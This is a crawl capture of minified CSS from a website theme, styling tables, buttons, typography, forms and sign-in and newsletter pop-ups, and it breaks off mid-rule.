var(--cp-light-gray1)}.creativepro-act-form table thead tr td{font-weight:var(--fw-semi-bold)}.creativepro-act-form table tr td{padding:12px 24px}.creativepro-act-form table tr{border-bottom:1px solid var(--cp-light-gray1)}.creativepro-act-form .table,.creativepro-act-form .table-members,.creativepro-act-form .table-unpaid{border-left:1px solid var(--cp-light-gray1);border-radius:10px;border-right:1px solid var(--cp-light-gray1);border-top:1px solid var(--cp-light-gray1);overflow:hidden}.creativepro-act-form .table .table-head,.creativepro-act-form .table-members .table-head,.creativepro-act-form .table-unpaid .table-head{background:var(--cp-light-gray2);font-weight:var(--fw-semi-bold)}.creativepro-act-form .table div,.creativepro-act-form .table-members div,.creativepro-act-form .table-unpaid div{border-bottom:1px solid var(--cp-light-gray1);display:grid;grid-template-columns:1fr 1fr 3fr 1fr 1fr}.creativepro-act-form .table-unpaid div{grid-template-columns:110px 125px 75px 90px 130px 210px 1fr}.creativepro-act-form .table-members div{grid-template-columns:1fr 1fr 1fr}.creativepro-act-form .table div span,.creativepro-act-form .table-members div span,.creativepro-act-form .table-unpaid div span{padding:12px 24px}.creativepro-act-form .table-members div input[type=submit]{font-size:14px;padding:8px 26px}body div .bwf-advance-btn a.bwf-btn,button:hover,div .gform_footer input[type=submit]:hover,div input#memb_actionset_button_1:hover,input[type=submit]:hover{background-color:var(--btn-prim-bg);color:var(--btn-prim-color)}body div .bwf-advance-btn a.bwf-btn{border-radius:50px;font-family:var(--paragraph-font);font-weight:var(--fw-semi-bold)}body.page-template-fullwidth-page .author-wrapper,body.page-template-fullwidth-page .favorite-bottom{display:none}.card-wrap{display:grid;grid-template-columns:1fr 1fr;grid-gap:25px}button:focus{background-color:var(--cp-blue-secondary);color:var(--cp-white)}button a{color:var(--cp-white);text-decoration:none}button:hover a{color:var(--cp-blue-secondary)}button:focus a,button:hover a{text-decoration:none}button.red{background-color:var(--cp-light-red)}button:hover.red{background-color:var(--cp-bg-red1)}button.grey{background-color:var(--cp-light-gray);margin:0 6px}button.grey a{color:var(--cp-blue-secondary)}button:hover.grey{background-color:var(--cp-another-gray)}div .gfield_radio .gchoice label{cursor:pointer!important;width:100%!important}#cancel-message{font-size:12px;margin:10px}#gform_wrapper_12 .gform_required_legend{display:none}div .gfield_radio .gchoice input:checked~label{background:var(--cp-dark-blue)}.gfield_radio .gchoice input{cursor:pointer}.wp-block-template-part{margin:0;padding:0}#guw-header:before,.wp-block-template-part:before{display:none}header{border:none!important}a,abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{background:transparent;border:0;font-size:100%;margin:0;outline:none;padding:0;text-decoration:none;vertical-align:baseline;-webkit-font-smoothing:subpixel-antialiased;-webkit-tap-highlight-color:rgba(0,0,0,0)}sup{background:transparent;border:0;margin:0;outline:none;padding:0;text-decoration:none;-webkit-font-smoothing:subpixel-antialiased;-webkit-tap-highlight-color:rgba(0,0,0,0)}body,html{-webkit-text-size-adjust:none;height:100%}article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block}iframe{vertical-align:top}a,div,img,input:focus,textarea:focus{outline:none}picture{display:inline-block;vertical-align:top}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background-color:#fff;color:var(--cp-black);font-family:var(--paragraph-font)!important;font-size:var(--p-normal);font-weight:var(--p-weight);height:auto;line-height:1.2;min-height:-webkit-fill-available}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){body{height:100%}}address{font-style:normal;margin:0 0 20px}pre{background-color:var(--cp-blue-black1);border:1px solid #eaeaea;border-radius:12px;line-height:1.2;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:var(--spacing-6x);white-space:pre;white-space:pre-wrap;word-wrap:break-word;-webkit-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px}pre code{color:var(--cp-button-primary-bg)}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:var(--cp-black);font-family:var(--header-font)!important;line-height:1.5;margin-top:0}.creativepro-h1,.h1,h1{font-family:var(--header-font);font-size:var(--h1-size);font-style:var(--h1-font-style);font-weight:var(--h1-font-weight);letter-spacing:var(--h1-spacing);line-height:var(--h1-line-height);margin-bottom:20px}.creativepro-h2,.h2,h2{font-size:var(--h2-size);font-style:var(--h2-font-style);font-weight:var(--h2-font-weight);line-height:var(--h2-line-height);margin-bottom:20px}.creativepro-h3,.h3,h3{font-size:32px;font-weight:var(--fw-semi-bold);letter-spacing:-.02em;line-height:38px;margin-bottom:20px}.creativepro-h4,.h4,h4{font-size:28px;font-weight:var(--fw-semi-bold);line-height:34px;margin-bottom:17px}.h5,h5{font-size:24px;margin-bottom:32px;margin-bottom:var(--spacing-4x)}.h6,h6{font-size:20px;margin-bottom:26px;margin-bottom:var(--spacing-4x)}.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none}p{color:var(--cp-black);font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);margin-bottom:17px}p:has(iframe){text-align:center}p:last-child{margin-bottom:0}.flex-column{flex-direction:column}.awr ul{font-family:var(--header-font);list-style:none;padding-left:var(--spacing-5x)}.awr ul,.awr ul>li{font-size:var(--p-normal);line-height:var(--p-line-height)}.awr ul>li{color:var(--cp-black);font-family:var(--paragraph-qaulion-font);font-weight:var(--p-weight);margin-bottom:10px;padding-bottom:10px;padding-left:25px;position:relative}.awr ul>li:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='10' fill='none'%3E%3Cpath fill='%23A050E5' d='M8 5 .5 9.33V.67z'/%3E%3C/svg%3E") no-repeat 50%;background-size:contain;content:"";height:12px;left:0;position:absolute;top:5px;transform:translateY(0);width:12px}.awr ul ul{line-height:var(--p-line-height);list-style:none;padding-left:20px}.awr ul ul>li{padding-left:15px;position:relative}.awr ul ul>li:before{background:var(--cp-blue);border-radius:50%;content:"";height:3px;left:0;position:absolute;top:12px;transform:translateY(0);width:3px}.awr li a{color:var(--cp-blue);text-decoration:underline}.awr ul li:last-child{padding-bottom:0}.awr ul li::marker{color:var(--cp-purple)}.awr ol{padding-left:var(--spacing-5x)}.awr ol li{color:var(--cp-black);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);padding-bottom:10px}.awr ol li:last-child{padding-bottom:0}.main-content ol,.main-content ul{padding-bottom:15px}.main-content ol ol,.main-content ol ul,.main-content ul ol,.main-content ul ul{padding-bottom:0;padding-top:10px}blockquote,blockquote.wp-block-quote{background:var(--cp-white);border-left:4px solid var(--cp-sea-foam)!important;border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important;color:var(--cp-black);display:block;font-size:var(--p-normal);font-style:normal;font-weight:var(--p-weight);line-height:var(--p-line-height);margin:var(--spacing-5x) 0;margin-bottom:var(--spacing-6x);padding:0 2em 0 var(--spacing-6x)!important;position:relative;text-align:left}blockquote p,blockquote.wp-block-quote p{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:var(--spacing-4x)}blockquote,blockquote.wp-block-quote.has-text-align-center{border-radius:12px;-webkit-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;padding:var(--spacing-8x);text-align:center}blockquote .cite,blockquote.wp-block-quote .cite{color:inherit;font-size:13px;font-weight:var(--fw-normal-bold);line-height:17px}hr{border:solid #000;border-width:1px 0 0;clear:both;height:0;margin:10px auto 40px}img{border:none;max-width:100%}img,img[src$=".svg"]{display:inline-block;height:auto;vertical-align:top}img[src$=".svg"]{width:100%}b,strong{font-weight:var(--fw-semi-bold)}.creativepro-typo-style{padding:var(--spacing-16x) 0 var(--spacing-24x) 0}.creativepro-typo-style:has(.creativepro-container-fluid){padding:0!important}.creativepro-typo-style address{font-style:normal;margin:0 0 20px}.creativepro-typo-style pre{background-color:var(--cp-blue-black1);border:1px solid #eaeaea;border-radius:12px;line-height:1.2;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:var(--spacing-6x);white-space:pre;white-space:pre-wrap;word-wrap:break-word;-webkit-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px}.creativepro-typo-style pre code{color:var(--cp-button-primary-bg)}.creativepro-typo-style .h1,.creativepro-typo-style .h2,.creativepro-typo-style .h3,.creativepro-typo-style .h4,.creativepro-typo-style .h5,.creativepro-typo-style .h6,.creativepro-typo-style h1,.creativepro-typo-style h2,.creativepro-typo-style h3,.creativepro-typo-style h4,.creativepro-typo-style h5,.creativepro-typo-style h6{color:var(--cp-black);font-family:var(--header-font)!important;line-height:1.5;margin-bottom:var(--spacing-4x);margin-top:var(--spacing-10x)}.creativepro-h1,.creativepro-typo-style .h1,.creativepro-typo-style h1{font-family:var(--paragraph-font);font-size:var(--h1-size);font-style:var(--h1-font-style);font-weight:var(--h1-font-weight);letter-spacing:var(--h1-spacing);line-height:var(--h1-line-height);margin-bottom:20px}.creativepro-h2,.creativepro-typo-style .h2,.creativepro-typo-style h2{font-size:var(--h2-size);font-style:var(--h2-font-style);font-weight:var(--h2-font-weight);line-height:var(--h2-line-height);margin-bottom:20px}.creativepro-h3,.creativepro-typo-style .h3,.creativepro-typo-style h3{font-size:32px;font-weight:var(--fw-semi-bold);letter-spacing:-.02em;line-height:38px;margin-bottom:20px}.creativepro-h4,.creativepro-typo-style .h4,.creativepro-typo-style h4{font-size:28px;font-weight:var(--fw-semi-bold);line-height:34px;margin-bottom:17px}.creativepro-typo-style .h5,.creativepro-typo-style h5{font-size:24px;line-height:32px;margin-bottom:var(--spacing-4x)}.creativepro-typo-style .h6,.creativepro-typo-style h6{font-size:20px;line-height:26px;margin-bottom:var(--spacing-4x)}.creativepro-typo-style .h1 a,.creativepro-typo-style .h2 a,.creativepro-typo-style .h3 a,.creativepro-typo-style .h4 a,.creativepro-typo-style .h5 a,.creativepro-typo-style .h6 a,.creativepro-typo-style h1 a,.creativepro-typo-style h2 a,.creativepro-typo-style h3 a,.creativepro-typo-style h4 a,.creativepro-typo-style h5 a,.creativepro-typo-style h6 a{color:inherit;text-decoration:none}.creativepro-typo-style p{color:var(--cp-dark-gray1);font-family:var(--header-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);margin-bottom:var(--spacing-4x)}.creativepro-typo-style p:last-child{margin-bottom:0}.bwf-accordion-body .wp-block-list,.creativepro-content-block ul,.creativepro-list-style ul,.creativepro-typo-style ul{padding-left:0}.bwf-accordion-body .wp-block-list li,.creativepro-content-block ul li,.creativepro-list-style ul li,.creativepro-typo-style ul li{color:var(--cp-dark-gray1);font-family:var(--header-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);list-style-type:none;padding-bottom:10px;padding-left:var(--spacing-6x);position:relative}.bwf-accordion-body .wp-block-list li p,.creativepro-content-block ul li p,.creativepro-list-style li p,.creativepro-typo-style ul li p{color:var(--cp-dark-gray1);line-height:inherit}.bwf-accordion-body .wp-block-list li:before,.creativepro-content-block ul li:before,.creativepro-list-style ul li:before,.creativepro-typo-style ul li:before{background:url(../../images/gray-bullet.png) no-repeat 50%!important;background-size:contain!important;content:""!important;height:12px!important;left:0!important;position:absolute!important;top:4px!important;transform:translateY(0)!important;width:12px!important}.bwf-accordion-body .gform_body:has(.gform_fields) li:before,.creativepro-content-block .gform_body:has(.gform_fields) li:before,.creativepro-list-style .gform_body:has(.gform_fields) li:before,.creativepro-typo-style .gform_body:has(.gform_fields) li:before{background:none!important}.bwf-accordion-body .wp-block-list li:last-child,.creativepro-content-block ul li:last-child,.creativepro-list-style ul li:last-child,.creativepro-typo-style ul li:last-child{padding-bottom:0}.creativepro-typo-style ol{padding-left:var(--spacing-5x)}.creativepro-typo-style ol li{color:var(--cp-black);font-family:var(--header-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);padding-bottom:10px}.creativepro-typo-style ol li:last-child{padding-bottom:0}.gform-body.gform_body ul li,.gform-footer.gform_footer ul li{list-style-type:none}.gform-body.gform_body ul li:before,.gform-footer.gform_footer ul li:before{background:unset;content:none}.creativepro-typo-style blockquote,.creativepro-typo-style blockquote.wp-block-quote{background:var(--cp-white);border-left:4px solid var(--cp-sea-foam);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;color:var(--cp-black);display:block;font-size:var(--p-normal);font-style:normal;font-weight:var(--p-weight);line-height:var(--p-line-height);margin:var(--spacing-5x) 0;margin-bottom:var(--spacing-6x);padding:0 var(--spacing-5x) 0 var(--spacing-6x);position:relative;text-align:left}.creativepro-typo-style blockquote p,.creativepro-typo-style blockquote.wp-block-quote p{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:var(--spacing-4x)}.creativepro-typo-style blockquote,.creativepro-typo-style blockquote.wp-block-quote.has-text-align-center{border:0;border-radius:12px;-webkit-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;padding:var(--spacing-8x)}.creativepro-typo-style blockquote .cite,.creativepro-typo-style blockquote.wp-block-quote .cite{color:inherit;font-size:13px;font-weight:var(--fw-normal-bold);line-height:17px}.creativepro-typo-style hr{border:solid #000;border-width:1px 0 0;clear:both;height:0;margin:10px auto 40px}.creativepro-typo-style .like-button-container:not(.creativepro-typo-style .ma-contentpart--ads__inner .like-button-container){justify-content:flex-start;margin-top:30px}.creativepro-typo-style iframe,.creativepro-typo-style img{padding:var(--spacing-4x) 0}a{color:var(--cp-blue);transition:background-color .3s ease 0s,color .3s ease 0s}a,a:hover{text-decoration:underline}a:hover{color:var(--cp-purple)}a:focus{outline:none}label{color:var(--cp-dark-gray1);font-size:13px;font-weight:var(--fw-normal-bold);line-height:17px;margin-bottom:var(--spacing-1x);width:auto!important}button,input,select,textarea{font-family:var(--paragraph-font)}input[type=button],input[type=email],input[type=password],input[type=search],input[type=submit],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none;outline:none}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;color:var(--cp-dark-gray1);font-size:var(--p-small);height:56px;padding:10px;width:100%}textarea{display:block;height:150px;overflow:auto;padding:20px 15px;resize:none}select{-webkit-appearance:none;background-image:url("[data-uri]");background-position:right 18px center;background-repeat:no-repeat;background-size:11px 11px;padding-right:1.875em}select:focus{outline:none}select::-ms-expand{display:none}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus{border-color:var(--cp-blue)}input[type=email]:hover,input[type=number]:hover,input[type=password]:hover,input[type=search]:hover,input[type=tel]:hover,input[type=text]:hover,textarea:hover{border-color:#2c2c2c}::-webkit-input-placeholder{color:var(--cp-black);opacity:1!important}:-moz-placeholder,::-moz-placeholder{color:var(--cp-black);opacity:1!important}:-ms-input-placeholder{color:var(--cp-black);opacity:1!important}table{border-collapse:collapse;border-spacing:0}td{border-bottom:1px solid var(--cp-light-gray2);color:var(--cp-black);font-size:13px;font-weight:var(--fw-normal);line-height:17px;padding:var(--spacing-3x);vertical-align:bottom}.table-responsive{display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.creativepro-container{margin-left:auto;margin-right:auto;max-width:1220px}@media only screen and (max-width:1220px){.creativepro-container{padding:0 var(--spacing-6x,24px)}}.text-center{text-align:center}.text-right{text-align:right}.text-white{color:var(--cp-white)}.text-blue{color:var(--cp-blue)}.text-red{color:var(--cp-light-red)}.text-purple{color:var(--cp-purple)}.text-yellow{color:var(--cp-primary-yellow)}.font-44{font-size:var(--h1-size)}.font-48{font-size:48px;line-height:52px}.font-32{font-size:var(--h2-popup-size);font-style:var(--h2-popup-font-style);font-weight:var(--h2-popup-font-weight);letter-spacing:var(--h2-popup-spacing);line-height:var(--h2-popup-line-height)}.font-24{font-size:24px;font-weight:var(--fw-bold);line-height:24px;margin-top:0;text-align:left}.cp-btn{border-radius:var(--btn-border-radius);-webkit-border-radius:var(--btn-border-radius);-moz-border-radius:var(--btn-border-radius);-ms-border-radius:var(--btn-border-radius);-o-border-radius:var(--btn-border-radius);display:var(--btn-display);font-family:var(--header-font);font-size:var(--btn-font-size);font-style:var(--btn-font-style);font-weight:var(--btn-font-weight);line-height:var(--btn-line-height);padding:var(--btn-padding);text-align:center;transition:var(--btn-transition);-webkit-transition:var(--btn-transition);-moz-transition:var(--btn-transition);-ms-transition:var(--btn-transition);-o-transition:var(--btn-transition)}.cp-btn,.cp-btn:focus,.cp-btn:hover{text-decoration:none}.cp-btn.wp-block-button .wp-element-button:focus,.cp-btn:focus{outline:3px solid var(--cp-cyan)}.cp-btn.disabled,.cp-btn[disabled],.cp-btn[disabled]:hover,.cp-btnt[disabled=disabled] .cp-btn.btn-primary[disabled]{background-color:var(--cp-light-gray);color:var(--cp-dark-gray2);cursor:not-allowed}.cp-btn.wp-block-button{display:inline-block;max-width:inherit;padding:0}.cp-btn.wp-block-button .wp-element-button,.cp-btn.wp-block-button .wp-element-button:hover{background-color:inherit;border-width:inherit;color:inherit;display:inherit;font-family:inherit;font-size:inherit;line-height:inherit;padding:var(--btn-padding);text-decoration:none;width:auto;word-wrap:inherit;transition:inherit;-webkit-transition:inherit;-moz-transition:inherit;-ms-transition:inherit;-o-transition:inherit;word-break:inherit}.btn-primary{background-color:var(--btn-prim-bg);color:var(--btn-prim-color)}.btn-primary:hover{background-color:var(--btn-prim-bg-hover);color:var(--btn-prim-color)}.btn-primary:active{background-color:var(--btn-prim-bg-pressed);color:var(--btn-prim-color)}.btn-primary:focus{background-color:var(--btn-prim-bg);color:var(--btn-prim-color)}.btn-secondary{align-items:center;background-color:var(--btn-sec-bg);color:var(--btn-sec-color);display:flex;justify-content:center}.btn-secondary:hover{background-color:var(--btn-sec-bg-hover);color:var(--btn-sec-color)}.btn-secondary:active{background-color:var(--btn-sec-bg-pressed);color:var(--btn-sec-color)}.btn-secondary:focus{background-color:var(--btn-sec-bg);color:var(--btn-sec-color)}.btn-dark-blue,.creativepro-content-block .wp-block-button .wp-element-button{background-color:var(--cp-dark-blue-bg);color:var(--cp-dark-blue-color)}.btn-dark-blue:hover,.creativepro-content-block .wp-block-button .wp-element-button:hover{background-color:var(--cp-dark-blue-bg-hover);color:var(--cp-dark-blue-color)}.btn-dark-blue:active,.creativepro-content-block .wp-block-button .wp-element-button:active{background-color:var(--cp-dark-blue-bg-pressed);color:var(--cp-dark-blue-color)}.btn-dark-blue:focus,.creativepro-content-block .wp-block-button .wp-element-button:focus{background-color:var(--cp-dark-blue-bg);color:var(--cp-dark-blue-color)}.btn-white-border{background-color:var(--cp-white-border-bg);border:1px solid var(--cp-white-border-color);color:var(--cp-white-border-color)}.btn-white-border:hover{background-color:var(--cp-white-border-color);color:var(--cp-white-border-hover-color)}.btn-white-border:active{background-color:var(--cp-white-border-bg-pressed);color:var(--cp-white-border-hover-color)}.btn-white-border:focus{background-color:var(--cp-white-border-bg);border:1px solid var(--cp-white-border-bg);color:var(--cp-white-border-color)}.btn-blue-border{background-color:var(--cp-blue-border-bg);border:1px solid var(--cp-blue-border-color);color:var(--cp-blue-border-color)}.btn-blue-border:hover{background-color:var(--cp-blue-border-color);color:var(--cp-blue-border-hover-color)}.btn-blue-border:active{background-color:var(--cp-blue-border-bg-pressed);color:var(--cp-blue-border-hover-color)}.btn-blue-border:focus{background-color:var(--cp-blue-border-bg);border:1px solid var(--cp-blue-border-bg);color:var(--cp-blue-border-color)}.btn-red{background-color:var(--btn-red-bg)}.btn-red,.btn-red:hover{color:var(--btn-red-color)}.btn-red:hover{background-color:var(--btn-red-bg-hover)}.btn-red:active{background-color:var(--btn-red-bg-pressed);color:var(--btn-red-color)}.btn-red:focus{background-color:var(--btn-red-bg);color:var(--btn-red-color)}.cp-btn-link{border-bottom:2px solid var(--cp-bg-transparent);display:inline-block;font-family:var(--header-font);font-size:14px;font-weight:var(--fw-semi-bold);letter-spacing:-.01em;line-height:20px;position:relative;text-align:center;text-transform:capitalize;transition:.3s ease,border .3s;vertical-align:middle}.cp-btn-link,.cp-btn-link:hover{color:var(--cp-blue);text-decoration:none}.cp-btn-link:hover{border-bottom:2px solid var(--cp-sea-foam)}.cp-btn-link:focus{border-bottom:2px solid var(--cp-bg-transparent);color:var(--cp-blue);outline:2px solid var(--cp-cyan1);text-decoration:none}.wp-block-button.cp-btn-link .wp-element-button{background:transparent;border:none;color:inherit;padding:0;text-decoration:none}.btn-link-large{font-size:var(--p-normal);line-height:24px}.cp-btn-link.btn-link-icon{align-items:center;display:inline-flex}.btn-link-icon:after{background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:11px;margin-left:var(--spacing-2x);position:relative;top:0;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform-origin:center center;width:7px}.btn-link-blue{color:var(--cp-blue)}.btn-link-white{color:var(--cp-white)}.btn-link-large.btn-link-icon:after{width:11px}.btn-link-white:focus,.btn-link-white:hover{color:var(--cp-white)}.btn-link-cyan,.btn-link-cyan:focus,.btn-link-cyan:hover{color:var(--cp-cyan)}.btn-link-cyan.btn-link-icon:after{background-image:url("[data-uri]")}.btn-link-left-arrow{flex-direction:row-reverse;top:-1px}.btn-link-left-arrow:after{margin-left:0;margin-right:var(--spacing-2x);transform:rotate(180deg)}.btn-link-white.btn-link-icon:after{background-image:url("[data-uri]")}.btn-md{padding:12px 31px}.btn-blue-border.btn-md,.btn-white-border.btn-md{padding:11px 20px}.btn-sm{font-size:var(--p-small);line-height:20px;padding:9px 19px}.btn-blue-border.btn-sm,.btn-white-border.btn-sm{padding:8px 18px}.wp-caption{display:inline-block;max-width:100%;text-align:center}.creativepro-typo-style p:has(>img:not(.alignleft):not(.alignright):not(.aligncenter)){align-items:center;display:flex;flex-direction:column;width:100%}.wp-caption-text{font-size:var(--p-small)!important}.creativepro-typo-style figure.wp-block-image{text-align:center}.creativepro-typo-style figure.wp-block-image>.wp-element-caption,.creativepro-typo-style figure.wp-block-image>figcaption{color:var(--cp-dark-gray1);display:block;font-size:var(--p-small);margin-top:var(--spacing-2x,8px);text-align:center}.creativepro-typo-style .alignleft,.creativepro-typo-style img.alignleft,.wp-block-image .alignleft,.wp-block-image.alignleft{float:left;margin:0 var(--spacing-6x,24px) var(--spacing-4x,16px) 0}.creativepro-typo-style .alignright,.creativepro-typo-style img.alignright,.wp-block-image .alignright,.wp-block-image.alignright{float:right;margin:0 0 var(--spacing-4x,16px) var(--spacing-6x,24px)}.creativepro-typo-style .aligncenter,.creativepro-typo-style img.aligncenter,.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:block;margin-left:auto;margin-right:auto}.creativepro-typo-style:after{clear:both;content:"";display:block}@media only screen and (max-width:1023px){.creativepro-h1,.creativepro-typo-style .h1,.creativepro-typo-style h1,h1{font-size:calc(var(--h1-size)/1.1);line-height:1.3}.creativepro-h2,.creativepro-typo-style .h2,.creativepro-typo-style h2,h2{font-size:calc(var(--h2-size)/1.1);line-height:1.3}.font-44,.font-48{font-size:calc(var(--h1-size)/1.1);line-height:1.3}.creativepro-h3,.creativepro-typo-style .h3,.creativepro-typo-style h3,.h3,h3{font-size:30px}.creativepro-h4,.creativepro-typo-style .h4,.creativepro-typo-style h4,.h4,h4{font-size:26px}}@media only screen and (max-width:767px){.creativepro-h1,.creativepro-typo-style .h1,.creativepro-typo-style h1,h1{font-size:36px}.creativepro-h2,.creativepro-typo-style .h2,.creativepro-typo-style h2,h2{font-size:30px}.creativepro-h3,.creativepro-typo-style .h3,.creativepro-typo-style h3,h3 .h3{font-size:28px}.creativepro-h4,.creativepro-typo-style .h4,.creativepro-typo-style h4,.h4,h4{font-size:24px}.font-44,.font-48{font-size:36px}.creativepro-typo-style{padding:var(--spacing-14x) 0}}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/pop-up.min.css
body_size: 9757
content:
#footer-email-signup-1{cursor:pointer}.popup{background:hsla(0,0%,9%,.85);display:none;height:100%;left:0;overflow:auto;position:fixed;top:0;width:100%;z-index:1}.popup-content{background-color:#fff;border:1px solid #888;border-radius:12px;margin:12vh auto 8px;max-width:500px;padding:48px;text-align:center;width:485px}.close-footer{color:#aaa;float:right;font-size:28px;font-weight:700}.close-footer:focus,.close-footer:hover{color:#000;cursor:pointer;text-decoration:none}.popup-content h2{color:var(--cp-black);font-family:var(--paragraph-font);font-size:32px;font-weight:800;letter-spacing:-.02em;line-height:38px;text-align:left}.popup-content .infusion-field{margin:.5rem 0;text-align:left}.popup-content p{color:var(--cp-black);font-family:var(--paragraph-font);font-size:17px;font-weight:700;line-height:24px;text-align:left}.popup-content p a{color:var(--cp-blue)}.popup-content a:hover{text-decoration:underline}.popup-content .infusion-checkbox,.popup-content label{color:var(--cp-light-black);cursor:pointer;font-family:var(--paragraph-font);font-size:12px;font-style:normal;font-weight:400;line-height:17px;margin:0!important}.password-section{display:grid;grid-template-columns:1fr 1fr}.password-section input{grid-column:span 2}.popup-content input{align-items:center;background:var(--cp-white);border:1px solid var(--cp-dark-gray);border-radius:4px;color:var(--cp-light-black);display:flex;flex:1 0 0;font-family:var(--paragraph-font);gap:16px;height:56px;margin:.1rem 0 0;padding:16px 12px;width:100%}.popup-content .infusion-checkbox{align-items:center;display:grid;grid-template-columns:25px 1fr}.popup-content .infusion-checkbox input{border:1px solid var(--cp-dark-gray);border-radius:4px;height:16px;width:16px}.popup-content #forgot a{color:var(--cp-blue);float:right}.popup-content .infusion-submit button,.popup-content button.infusion-submit{align-items:flex-end;background:var(--Button-Primary-Bg,#7febbb);border-radius:56px;color:var(--cp-blue-secondary);cursor:pointer;display:flex;flex:1 0 0;font-size:17px;font-weight:700;justify-content:center;line-height:24px;margin:0 0 .5rem;padding:15px 0;width:100%}.popup-content .infusion-submit button:hover{background:var(--cp-button-primary-bg-hover)}.popup-content .infusion-submit button:focus{background:var(--cp-button-primary-bg-focus)}body.stop-scroll,html.stop-scroll{overflow:hidden}.sing-in--popup{background-color:hsla(0,0%,9%,.85);bottom:0;display:none;height:100%;left:0;min-height:100vh;overflow-y:auto;position:fixed;right:0;top:0;width:100%;z-index:9999}.sing-in--popup .sing-in--popup_wrap{background-color:var(--cp-white);border-radius:12px;-webkit-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;left:50%;margin:0 auto;padding:48px;position:absolute;top:160px;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);width:485px}.sing-in--popup #lostpasswordform legend,.sing-in--popup .sing-in--popup_wrap h2{color:var(--cp-black);font-family:var(--paragraph-font);font-size:var(--h2-popup-size);font-style:var(--h2-popup-font-style);font-weight:var(--h2-popup-font-weight);letter-spacing:var(--h2-popup-spacing);line-height:var(--h2-popup-line-height);margin-bottom:var(--spacing-4x);margin-top:0}.sing-in--popup .sing-in--popup_wrap #lostpasswordform .extra-space,.sing-in--popup .sing-in--popup_wrap .sing-in--a{color:var(--cp-black);font-family:var(--paragraph-font);font-size:var(--p-normal);font-weight:700;line-height:24px;margin-bottom:40px}.sing-in--popup #loginform{display:block!important}.sing-in--popup #loginform label,.sing-in--popup #lostpasswordform label,.sing-in--popup .gform_wrapper .gform_fields .gfield .gfield_label,.sing-in--popup .gform_wrapper .gform_fields .gfield.gfield--type-consent .ginput_container .gform-field-label{color:var(--cp-dark-gray1);font-family:var(--paragraph-font);font-size:13px;font-weight:600;line-height:17px;margin-bottom:5px}.sing-in--popup #loginform>p,.sing-in--popup #lostpasswordform p,.sing-in--popup .gform_wrapper .gform_fields .gfield{margin-bottom:var(--spacing-6x)}.sing-in--popup #loginform input:not(.sing-in--popup #loginform input[type=checkbox],.sing-in--popup #loginform input[type=submit]),.sing-in--popup #lostpasswordform input:not(.sing-in--popup #lostpasswordform input[type=submit]),.sing-in--popup .gform_wrapper .gform_fields .gfield .ginput_container input:not(.sing-in--popup .gform_wrapper .gform_fields .gfield.gfield--type-choice .ginput_container input){border:1px solid var(--cp-another-gray);border-radius:var(--popup-input-border-radius);-webkit-border-radius:var(--popup-input-border-radius);-moz-border-radius:var(--popup-input-border-radius);-ms-border-radius:var(--popup-input-border-radius);-o-border-radius:var(--popup-input-border-radius);font-size:var(--p-small);height:56px;padding:10px;width:100%}.sing-in--popup .gform_wrapper .gform_fields .gfield .ginput_container input:not(.sing-in--popup .gform_wrapper .gform_fields .gfield.gfield--type-choice .ginput_container input){border:1px solid var(--cp-another-gray)!important;border-radius:var(--popup-input-border-radius)!important;-webkit-border-radius:var(--popup-input-border-radius)!important;-moz-border-radius:var(--popup-input-border-radius)!important;-ms-border-radius:var(--popup-input-border-radius)!important;-o-border-radius:var(--popup-input-border-radius)!important}.sing-in--popup #lostpasswordform 